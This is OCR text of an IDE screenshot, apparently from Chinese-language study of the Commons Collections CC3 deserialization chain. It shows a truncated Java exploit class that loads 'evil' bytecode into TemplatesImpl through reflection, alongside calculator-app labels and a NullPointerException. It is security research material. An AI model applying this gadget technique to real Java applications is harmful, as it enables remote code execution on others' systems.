 CC CC1_fenxi 版本控制 当前文件
Test.java CC3TEST.java TemplatesImpl.java CC302.java
Calawhat
setvalue
org.example
CC3TEST
Main
Person
Shouxie01
Shouxie02
CC3TEST
main(String[]): void
3
4
5 import java.lang.reflect.Field;
6 import java.nio.file.Files;
7 import java.nio.file.Paths;
8
9 // TemplatesImpl 的 EXP 编写
10 public class CC3TEST {
11 public static void main(String[] args) throws Exception{
12 TemplatesImpl templates = new TemplatesImpl();
13 Class templatesClass = templates.getClass();
14 Field nameField = templatesClass.getDeclaredField(
15 nameField.setAccessible(true);
16 nameField.set(templates,"Drunkbaby");
17
18 Field bytecodesField = templatesClass.getDeclaredFie
19 bytecodesField.setAccessible(true);
20 byte[] evil = Files.readAllBytes(Paths.get( first: "E:/
21 byte[][] codes = {evil};
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC3TEST
E:\jdk8u65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint